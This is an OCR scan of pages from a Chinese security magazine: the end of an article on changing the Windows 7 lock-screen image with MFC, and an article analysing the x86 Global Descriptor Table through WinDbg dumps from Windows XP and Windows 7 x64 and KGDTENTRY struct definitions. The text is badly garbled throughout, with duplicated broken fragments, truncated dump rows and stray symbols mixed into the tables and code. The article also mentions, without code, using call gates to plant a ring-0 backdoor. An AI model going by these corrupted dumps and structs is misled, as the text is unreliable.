

**图 5** Support 2014 The Contract of Support 2015

接着点击锁屏测试,会调用系统函数,来执行锁屏功能,我们就可以看到自己所更改的 锁屏图片的效果了。

经过测试,本程序可以实现 Win7 系统的锁屏图片更改,通过这次 MFC 编程写了一个小 的软件,其意义不仅是方便了操作,更重要的是在于温习了一些编程技术,温故而知新。

深入解析 **GDT**

### 文/ 主动

CPU 相信大家都知道是什么,但 GDT 对于一些不搞底层的人,知道的可能就不多了。 GDT 是 global descriptor table 的缩写,相应的还有个 local descriptor tables (LDT),这个不在 本文的讨论范围内。 黑客防线 锁屏测试, 会调用系统函数, 来执行锁屏功能, 我们就可以看到自己所,<br>果了。<br>果子。<br>果实的变现 Win7 系统的锁屏图片更改, 通过这次 MFC 编程写了,<br>文化是方便了操作, 更重要的是在于温习了一些编程技术, 温故而知<br><br><br>文化是为便了操作, 更重要的是在于温习了一些编程技术, 温故而知<br><br><br><br>TX SAM和工业不能成层的人, 知道的可能就不是<br><br>sescriptor table 的缩写, 相应的还有个 local descrip **不入解析 GDT**<br>,但GDT对于一些不搞底层的人,知道的可能就不<br>,得了,相应的还有个 local descriptor tables (LDT),这<br>看到,但这和我们程序员有什么关系呢?<br>是置(R3)进入 R0 的后门 (如调用门、中断门、任务<br>欺的 Windows 经历了很多变化,如今都到了 Window<br>解和应用/利用。好像有不少的变化 (PC 端) 都是基<br>设置许多段(如 cs、ss、ds、es、fs、gs 等) 的 Bas

GDT 在保护模式教程中经常看到,但这和我们程序员有什么关系呢?

1)留后门,就是进入 R0 后设置(R3)进入 R0 的后门(如调用门、中断门、任务门等)。

2)了解/编写操作系统。微软的 Windows 经历了很多变化,如一今都到了 Windows 10。 但这对咱有意思吗? 顶多认识了解和应用/利用。好像有不少的变化(PC 端) 都是基于硬件 的,基于软件的算法不说。

3) 虚拟化。如 intel-VT 就要设置许多段(如 cs、ss、ds、es、fs、gs 等)的 Base、Limit、 access rights、Selectors 等。

好了, 废话不多说, 进入正题。以 Windows 系统为例进行分析。

kd> vertarget

 $\ddot{\ }$ 

Windows XP Kernel Version 2600 (Service Pack 3) MP (1 procs) Free x86 compatible

Built by: 2600.xpsp\_sp3\_qfe.130704-0421

Machine Name:

Kernel base = 0x804d8000 PsLoadedModuleList = 0x8055e720

Debug session time: Thu Aug 6 14:25:16.468 2015 (UTC + 8:00)

System Uptime: 0 days 0:01:19.984

这是操作系统的环境信息,GDT 是由 GDTR 指向的。

kd> r gdtr gdtr=8003f000

其大小为:

kd> r gdtl gdtl=000003ff

其全部的内容为:



HACKER DEFENCE 29

 $0<sup>o</sup>$ 

 $\sqrt{2}$ 

注意:是 8 字节对齐,并不是 8 的整数倍。不过这些数据不好看,要解析,这就是我们 的任务。其实也可以这样看:

kd> dg 0 3ff

 P Si Gr Pr Lo Sel Base Limit Type I ze an es ng Flags ---- -------- -------- ---------- - -- -- -- -- --------

0000 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 0008 00000000 ffffffff Code RE Ac 0 Bg Pg P Nl 00000c9b 0010 00000000 ffffffff Data RW Ac 0 Bg Pg P Nl 00000c93 0018 00000000 ffffffff Code RE Ac 3 Bg Pg P Nl 00000cfb

 $00$ 

0020 00000000 ffffffff Data RW Ac 3 Bg Pg P Nl 00000cf3 0028 80042000 000020ab TSS32 Busy 0 Nb By P Nl 0000008b 0030 ffdff000 00001fff Data RW Ac 0 Bg Pg P Nl 00000c93 0038 00000000 00000fff Data RW Ac 3 Bg By P Nl 000004f3 0040 00000400 0000ffff Data RW 3 Nb By P Nl 000000f2 0048 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 0050 80552700 00000068 TSS32 Avl 0 Nb By P Nl 00000089 0058 80552768 00000068 TSS32 Avl 0 Nb By P Nl 00000089 0060 00022f40 0000ffff Data RW Ac 0 Nb By P Nl 00000093 0068 000b8000 00003fff Data RW 0 Nb By P Nl 00000092 0070 ffff7000 000003ff Data RW 0 Nb By P Nl 00000092 0078 80400000 0000ffff Code RE 0 Nb By P Nl 0000009a 0080 80400000 0000ffff Data RW 0 Nb By P Nl 00000092 0088 00000000 00000000 Data RW 0 Nb By P Nl 00000092 0090 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 0098 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 00A0 823816b8 00000068 TSS32 Avl 0 Nb By P Nl 00000089 00A8 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 00B0 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 00B8 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 00C0 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 00C8 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 00D0 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 00D8 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 00E0 f850f000 0000ffff Code RE Ac 0 Nb By P Nl 0000009f 00E8 00000000 0000ffff Data RW 0 Nb By P Nl 00000092 00F0 804fd040 000003b7 Code EO 0 Nb By P NI 00000098 00F8 00000000 0000ffff Data RW 0 Nb By P Nl 00000092 0100 ba4d2400 0000ffff Data RW Ac 0 Bg By P Nl 00000493 0108 ba4d2400 0000ffff Data RW Ac 0 Bg By P Nl 00000493 0110 ba4d2400 0000ffff Data RW Ac 0 Bg By P Nl 00000493 0118 00008003 0000f120 <Reserved> 0 Nb By Np Nl 00000000 0120 00008003 0000f128 <Reserved> 0 Nb By Np Nl 00000000 0128 00008003 0000f130 <Reserved> 0 Nb By Np Nl 00000000 0130 00008003 0000f138 <Reserved> 0 Nb By Np Nl 00000000 0138 00008003 0000f140 <Reserved> 0 Nb By Np Nl 00000000 0140 00008003 0000f148 <Reserved> 0 Nb By Np Nl 00000000 0148 00008003 0000f150 <Reserved> 0 Nb By Np Nl 00000000 0150 00008003 0000f158 <Reserved> 0 Nb By Np Nl 00000000 0158 00008003 0000f160 <Reserved> 0 Nb By Np Nl 00000000 0160 00008003 0000f168 <Reserved> 0 Nb By Np Nl 00000000 0168 00008003 0000f170 <Reserved> 0 Nb By Np Nl 00000000 0170 00008003 0000f178 <Reserved> 0 Nb By Np Nl 00000000 0178 00008003 0000f180 <Reserved> 0 Nb By Np Nl 00000000 Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000 Data RW 0 Nb By P Nl 00000000<br>
000000000 <Reserved> 0 Nb By Np Nl 00000000<br>
00000000 <Reserved> 0 Nb By Np Nl 00000000<br>
00000000 <Reserved> 0 Nb By Np Nl 00000000<br>
00000000 <Reserved> 0 Nb By Np Nl 00000000<br>
0000 ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>cd> 0 Nb By P Nl 00000092<br>0 Nb By P Nl 00000092<br>0 Nb By P Nl 00000092<br>Ac 0 Bg By P Nl 0

0180 00008003 0000f188 <Reserved> 0 Nb By Np Nl 00000000 0188 00008003 0000f190 <Reserved> 0 Nb By Np Nl 00000000 0190 00008003 0000f198 <Reserved> 0 Nb By Np Nl 00000000 0198 00008003 0000f1a0 <Reserved> 0 Nb By Np Nl 00000000 01A0 00008003 0000f1a8 <Reserved> 0 Nb By Np Nl 00000000 01A8 00008003 0000f1b0 <Reserved> 0 Nb By Np Nl 00000000 01B0 00008003 0000f1b8 <Reserved> 0 Nb By Np Nl 00000000 01B8 00008003 0000f1c0 <Reserved> 0 Nb By Np Nl 00000000 01C0 00008003 0000f1c8 <Reserved> 0 Nb By Np Nl 00000000 01C8 00008003 0000f1d0 <Reserved> 0 Nb By Np Nl 00000000 01D0 00008003 0000f1d8 <Reserved> 0 Nb By Np Nl 00000000 01D8 00008003 0000f1e0 <Reserved> 0 Nb By Np Nl 00000000 01E0 00008003 0000f1e8 <Reserved> 0 Nb By Np Nl 00000000 01E8 00008003 0000f1f0 <Reserved> 0 Nb By Np Nl 00000000 01F0 00008003 0000f1f8 <Reserved> 0 Nb By Np Nl 00000000 01F8 00008003 0000f200 <Reserved> 0 Nb By Np Nl 00000000 0200 00008003 0000f208 <Reserved> 0 Nb By Np Nl 00000000 0208 00008003 0000f210 <Reserved> 0 Nb By Np Nl 00000000 0210 00008003 0000f218 <Reserved> 0 Nb By Np Nl 00000000 0218 00008003 0000f220 <Reserved> 0 Nb By Np Nl 00000000 0220 00008003 0000f228 <Reserved> 0 Nb By Np Nl 00000000 0228 00008003 0000f230 <Reserved> 0 Nb By Np Nl 00000000 0230 00008003 0000f238 <Reserved> 0 Nb By Np Nl 00000000 0238 00008003 0000f240 <Reserved> 0 Nb By Np Nl 00000000 0240 00008003 0000f248 <Reserved> 0 Nb By Np Nl 00000000 0248 00008003 0000f250 <Reserved> 0 Nb By Np Nl 00000000 0250 00008003 0000f258 <Reserved> 0 Nb By Np Nl 00000000 0258 00008003 0000f260 <Reserved> 0 Nb By Np Nl 00000000 0260 00008003 0000f268 <Reserved> 0 Nb By Np Nl 00000000 0268 00008003 0000f270 <Reserved> 0 Nb By Np Nl 00000000 0270 00008003 0000f278 <Reserved> 0 Nb By Np Nl 00000000 0278 00008003 0000f280 <Reserved> 0 Nb By Np Nl 00000000 0280 00008003 0000f288 <Reserved> 0 Nb By Np Nl 00000000 0288 00008003 0000f290 <Reserved> 0 Nb By Np Nl 00000000 0290 00008003 0000f298 <Reserved> 0 Nb By Np Nl 00000000 0298 00008003 0000f2a0 <Reserved> 0 Nb By Np Nl 00000000 02A0 00008003 0000f2a8 <Reserved> 0 Nb By Np Nl 00000000 02A8 00008003 0000f2b0 <Reserved> 0 Nb By Np Nl 00000000 02B0 00008003 0000f2b8 <Reserved> 0 Nb By Np Nl 00000000 02B8 00008003 0000f2c0 <Reserved> 0 Nb By Np Nl 00000000 02C0 00008003 0000f2c8 <Reserved> 0 Nb By Np Nl 00000000 02C8 00008003 0000f2d0 <Reserved> 0 Nb By Np Nl 00000000 02D0 00008003 0000f2d8 <Reserved> 0 Nb By Np Nl 00000000 02D8 00008003 0000f2e0 <Reserved> 0 Nb By Np Nl 00000000 Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl www.hacker.com.cn ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0

02E0 00008003 0000f2e8 <Reserved> 0 Nb By Np Nl 00000000 02E8 00008003 0000f2f0 <Reserved> 0 Nb By Np Nl 00000000 02F0 00008003 0000f2f8 <Reserved> 0 Nb By Np Nl 00000000 02F8 00008003 0000f300 <Reserved> 0 Nb By Np Nl 00000000 0300 00008003 0000f308 <Reserved> 0 Nb By Np Nl 00000000 0308 00008003 0000f310 <Reserved> 0 Nb By Np Nl 00000000 0310 00008003 0000f318 <Reserved> 0 Nb By Np Nl 00000000 0318 00008003 0000f320 <Reserved> 0 Nb By Np Nl 00000000 0320 00008003 0000f328 <Reserved> 0 Nb By Np Nl 00000000 0328 00008003 0000f330 <Reserved> 0 Nb By Np Nl 00000000 0330 00008003 0000f338 <Reserved> 0 Nb By Np Nl 00000000 0338 00008003 0000f340 <Reserved> 0 Nb By Np Nl 00000000 0340 00008003 0000f348 <Reserved> 0 Nb By Np Nl 00000000 0348 00008003 0000f350 <Reserved> 0 Nb By Np Nl 00000000 0350 00008003 0000f358 <Reserved> 0 Nb By Np Nl 00000000 0358 00008003 0000f360 <Reserved> 0 Nb By Np Nl 00000000 0360 00008003 0000f368 <Reserved> 0 Nb By Np Nl 00000000 0368 00008003 0000f370 <Reserved> 0 Nb By Np Nl 00000000 0370 00008003 0000f378 <Reserved> 0 Nb By Np Nl 00000000 0378 00008003 0000f380 <Reserved> 0 Nb By Np Nl 00000000 0380 00008003 0000f388 <Reserved> 0 Nb By Np Nl 00000000 0388 00008003 0000f390 <Reserved> 0 Nb By Np Nl 00000000 0390 00008003 0000f398 <Reserved> 0 Nb By Np Nl 00000000 0398 00008003 0000f3a0 <Reserved> 0 Nb By Np Nl 00000000 03A0 00008003 0000f3a8 <Reserved> 0 Nb By Np Nl 00000000 03A8 00008003 0000f3b0 <Reserved> 0 Nb By Np Nl 00000000 03B0 00008003 0000f3b8 <Reserved> 0 Nb By Np Nl 00000000 03B8 00008003 0000f3c0 <Reserved> 0 Nb By Np Nl 00000000 03C0 00008003 0000f3c8 <Reserved> 0 Nb By Np Nl 00000000 03C8 00008003 0000f3d0 <Reserved> 0 Nb By Np Nl 00000000 03D0 00008003 0000f3d8 <Reserved> 0 Nb By Np Nl 00000000 03D8 00008003 0000f3e0 <Reserved> 0 Nb By Np Nl 00000000 03E0 00008003 0000f3e8 <Reserved> 0 Nb By Np Nl 00000000 03E8 00008003 0000f3f0 <Reserved> 0 Nb By Np Nl 00000000 03F0 00008003 0000f3f8 <Reserved> 0 Nb By Np Nl 00000000 03F8 00000000 00000000 <Reserved> 0 Nb By Np Nl 00000000 Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00000000<br>Reserved> 0 Nb By Np Nl 00006350 <Reserved> 0 Nb By Np Nl 00000000<br>00006358 <Reserved> 0 Nb By Np Nl 00000000<br>00006360 <Reserved> 0 Nb By Np Nl 00000000<br>00006360 <Reserved> 0 Nb By Np Nl 00000000<br>00006380 <Reserved> 0 Nb By Np Nl 00000000<br>000063 ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0 Nb By Np Nl 00000000<br>ed> 0

我们的功能就是要解析出这样的格式。注意,另外一个话题是:也可以手动分析出这个 格式,如:

kd> r cs cs=00000008

然后根据一定的算法得出的结论要如下(一种思路是根据 KGDTENTRY 的定义):

kd> dg cs

#### P Si Gr Pr Lo

Sel Base Limit Type I ze an es ng Flags

---- -------- -------- ---------- - -- -- -- -- --------

0008 00000000 ffffffff Code RE Ac 0 Bg Pg P Nl 00000c9b

这个算法就不说了,相信你会的。GDT 就是一个(数组格式的)表,里面的每一项是一 个 Segment Descriptors。

关于这个的格式,可见 Intel 64 and IA-32 Architectures Software Developer's Manual(Order Number: 325462-055US June 2015) 的 Volume 3: System Programming Guide 的 3.4.5 Segment Descriptors 小节及附图。

Segment Descriptors 具体分两大类: 一类是 application (code or data) descriptor, 这就是 常见的代码/数据段,如大多数的 CS、DS 都指向这里;一类是 system descriptor,这里又分 为 system-segment descriptors(LDT and TSS segments)。但是,这些结构在 Windows 下的定 义是什么样的呢?经查 WRK 和 WINDBG,结果如下:

```
// Special Registers for i386
typedef struct _X86_DESCRIPTOR {
      USHORT Pad;
      USHORT Limit;
      ULONG Base;
} X86_DESCRIPTOR, *PX86_DESCRIPTOR;
// GDT Entry
typedef struct _KGDTENTRY {
      USHORT LimitLow;
      USHORT BaseLow;
      union {
           struct {
               UCHAR BaseMid;
               UCHAR Flags1; // Declare as bytes to avoid alignment
                UCHAR Flags2; // Problems.
                UCHAR BaseHi;
           } Bytes;
           struct {
                ULONG BaseMid : 8;
               ULONG Type : 5;//把 S 位包含进去了, 也就是是否为系统段描述符的位。
                ULONG Dpl : 2;
                ULONG Pres : 1;
                ULONG LimitHi : 4;
                ULONG Sys : 1;//即 AVL,系统软件自定义的。
               ULONG Reserved 0:1;//LongMode
               ULONG Default Big : 1;//即 INTEL 的 D/B (default operation size/default stack
                             PESCRIPTOR;
                据段,如大多数的 CS、DS 都指向这里,一类是 system descriptor、这<br>
nent descriptors(LDT and TSS segments)。但是,这些结构在 Windows<br>
呢? 经查 WRK 和 WINDBG,结果如下:<br>
ters for i386<br>
X86_DESCRIPTOR {<br>
Pad;<br>
Nase;<br>
COR, *PX86_DESCRIPTOR;<br>
KGDTENTRY {<br>
Limit;<br>

                                    PTOR;<br>
PTOR;<br>
// Declare as bytes to avoid alignment<br>
// Problems.
```

```
pointer size and/or upper bound) flag。
```


 ULONG Granularity : 1; ULONG BaseHi : 8;

 } Bits; } HighWord;

} KGDTENTRY, \*PKGDTENTRY;

为什么定义的名字是 KGDTENTRY 呢? 其实你想想结构的位置。这个其实就是 Segment Descriptors,但是定义和 Intel 的不完全一样。

PROGRAMMING ANALYSE

> 栏目编辑> socket >

 $0<sub>0</sub>$ 

 $\Omega$ 



上面分析的是 32 位下的 Windows 系统,再看看 64 位下 Windows 的 GDT。

0: kd> vertarget

Windows 7 Kernel Version 7601 (Service Pack 1) MP (2 procs) Free x64 Built by: 7601.18869.amd64fre.win7sp1\_gdr.150525-0603 Machine Name: Kernel base = 0xfffff800`01e64000 PsLoadedModuleList = 0xfffff800`020ab730 Debug session time: Thu Aug 6 14:37:33.359 2015 (UTC + 8:00) System Uptime: 0 days 0:13:15.757 0: kd> r gdtr

gdtr=fffff80001d51000 0: kd> r gdtl gdtl=007f 0: kd> db fffff80001d51000 L(007f + 1) fffff800`01d51000 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ fffff800`01d51010 00 00 00 00 00 9b 20 00-ff ff 00 00 00 93 cf 00 ...... ......... fffff800`01d51020 ff ff 00 00 00 fb cf 00-ff ff 00 00 00 f3 cf 00 ................ fffff800`01d51030 00 00 00 00 00 fb 20 00-00 00 00 00 00 00 00 00 ...... ......... fffff800`01d51040 67 00 80 20 d5 8b 00 01-00 f8 ff ff 00 00 00 00 g.. ............ fffff800`01d51050 00 3c 00 a0 f9 f3 40 ff-00 00 00 00 00 00 00 00 .<....@......... fffff800`01d51060 ff ff 00 00 00 9a cf 00-00 00 00 00 00 00 00 00 ................ fffff800`01d51070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 0: kd> dg 0 80 P Si Gr Pr Lo

**PROGRAMMING ANALYSE** 

栏目编辑> socket

 $00$ 



0000 00000000`00000000 00000000`00000000 <Reserved> 0 Nb By Np Nl 00000000 0008 00000000`00000000 00000000`00000000 <Reserved> 0 Nb By Np Nl 00000000 0010 00000000`00000000 00000000`00000000 Code RE Ac 0 Nb By P Lo 0000029b 0018 00000000`00000000 00000000`ffffffff Data RW Ac 0 Bg Pg P NI 00000c93 0020 00000000<sup>'</sup>00000000 00000000<sup>'</sup> ffffffff Code RE Ac 3 Bg Pg P NI 00000cfb 0028 00000000`00000000 00000000`ffffffff Data RW Ac 3 Bg Pg P Nl 00000cf3 0030 00000000`00000000 00000000`00000000 Code RE Ac 3 Nb By P Lo 000002fb 0038 00000000`00000000 00000000`00000000 <Reserved> 0 Nb By Np Nl 00000000 0040 00000000`01d52080 00000000`00000067 TSS32 Busy 0 Nb By P Nl 0000008b 0048 00000000`0000ffff 00000000`0000f800 <Reserved> 0 Nb By Np Nl 00000000 0050 ffffffff`fff9a000 00000000`00003c00 Data RW Ac 3 Bg By P Nl 000004f3 0058 00000000`00000000 00000000`00000000 <Reserved> 0 Nb By Np Nl 00000000 0060 00000000`00000000 00000000`ffffffff Code RE 0 Bg Pg P Nl 00000c9a 0068 00000000`00000000 00000000`00000000 <Reserved> 0 Nb By Np Nl 00000000 0070 00000000`00000000 00000000`00000000 <Reserved> 0 Nb By Np Nl 00000000 0078 00000000`00000000 00000000`00000000 <Reserved> 0 Nb By Np Nl 00000000 0080 Unable to get descriptor 黑客防线 www.hacker.com.cn 00 00000000 Code RE AC 0 ND By P LO 00000250<br>00 ffffffff Data RW Ac 0 Bg Pg P NI 00000c63<br>00 ffffffff Data RW Ac 3 Bg Pg P NI 00000cfb<br>00 ffffffff Data RW Ac 3 Bg Pg P NI 00000cf3<br>00 000000000 Code RE Ac 3 Nb By P Lo 00000

WRK 及 WINDBG 的相关(验证)信息如下:

// Special Registers for AMD64. typedef struct \_AMD64\_DESCRIPTOR { USHORT Pad[3]; USHORT Limit; ULONG64 Base; } AMD64\_DESCRIPTOR, \*PAMD64\_DESCRIPTOR;

typedef union \_KGDTENTRY64 {

析

```
 struct {
           USHORT LimitLow;
           USHORT BaseLow;
           union {
                struct {
                      UCHAR BaseMiddle;
                      UCHAR Flags1;
                      UCHAR Flags2;
                      UCHAR BaseHigh;
                } Bytes;
                struct {
                      ULONG BaseMiddle : 8;
                      ULONG Type : 5;//把 S 位包含进去了,也就是是否为系统段描述符的位。
                     ULONG Dpl:2;
                      ULONG Present : 1;
                      ULONG LimitHigh : 4;
                     ULONG System : 1;//即 AVL, 系统软件自定义的。
                      ULONG LongMode : 1;
                     ULONG DefaultBig : 1;//即 INTEL 的 D/B (default operation size/default
stack pointer size and/or upper bound) flag。
                      ULONG Granularity : 1;
                      ULONG BaseHigh : 8;
                } Bits;
           };
           //ULONG BaseUpper;
           //ULONG MustBeZero;
      };
      //ULONG64 Alignment;
} KGDTENTRY64, *PKGDTENTRY64;
0: kd> dt _KGDTENTRY64
hal! KGDTENTRY64
    +0x000 LimitLow : Uint2B
    +0x002 BaseLow : Uint2B
    +0x004 Bytes : <unnamed-tag>
    +0x004 Bits : <unnamed-tag>
